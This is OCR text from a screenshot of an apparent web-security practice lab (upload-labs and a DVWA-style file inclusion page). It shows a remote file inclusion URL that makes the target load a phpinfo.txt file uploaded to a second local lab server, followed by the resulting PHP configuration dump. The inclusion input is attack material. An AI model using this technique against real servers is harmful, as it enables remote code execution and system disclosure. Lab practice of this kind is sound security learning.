 upload-labs
upload-labs
phpinfo()
动物gif_百度图片搜索
192.168.0.90:8085/upload/phpin
192.168.0.90:8086/vulnerabilities/fi/?page=http://192.168.0.90:8085/upload/phpinfo.txt
M
bur
PHP Version 5.6.30-0+deb8u1
php
System Linux 6255e0a455c3 5.14.0-284.11.1.el9_2.x86_64 #1 SMP PREEMPT_DYNAMIC Tue May 9 17:09:15 UTC 2023 x86_64
Build Date Feb 8 2017 08:50:48
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/apache2
Loaded Configuration File /etc/php5/apache2/php.ini
Scan this dir for additional .ini files /etc/php5/apache2/conf.d
Additional .ini files parsed /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5/apache2/conf.d/20-gd.ini, /etc/php5/apache2/conf.d/20-
json.ini, /etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini, /etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5
/apache2/conf.d/20-readline.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support enabled
Registered PHP Streams https, ftps, compress.zlib, compress.bzip2, php, file, glob, data, http, ftp, phar, zip
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv3, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, bzip2.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.6.0, Copyright (c) 1998-2016 Zend Technologies
with Zend OPcache v7.0.6-dev, Copyright (c) 1999-2016, by Zend Technologies
zend® engine